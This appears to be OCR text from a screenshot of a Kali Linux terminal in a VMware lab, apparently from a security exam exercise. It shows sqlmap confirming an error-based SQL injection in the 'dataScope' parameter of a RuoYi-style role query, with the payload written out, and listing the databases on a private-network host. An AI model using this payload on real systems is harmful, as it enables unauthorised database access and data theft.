 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 11:15
root@kali: ~/Desktop/kaoshi
文件 动作 编辑 查看 帮助
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=1&roleKey=&status=&params[beginTime]=&params[endTime]=&params[dataS
cope]=and GTID_SUBSET(CONCAT(0×716a717071,(SELECT (ELT(4537=4537,1))),0×71716a6b71),4537)
---
[11:15:49] [INFO] testing MySQL
[11:15:49] [WARNING] reflective value(s) found and filtering out
[11:15:49] [INFO] confirming MySQL
[11:15:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 8.0.0
[11:15:49] [INFO] fetching database names
[11:15:49] [INFO] retrieved: 'mysql'
[11:15:49] [INFO] retrieved: 'information_schema'
[11:15:49] [INFO] retrieved: 'performance_schema'
[11:15:49] [INFO] retrieved: 'sys'
[11:15:49] [INFO] retrieved: 'ry'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] ry
[*] sys
[11:15:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.173.11'
[*] ending @ 11:15:49 /2024-12-18/
(root㉿kali)-[~/Desktop/kaoshi]
#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。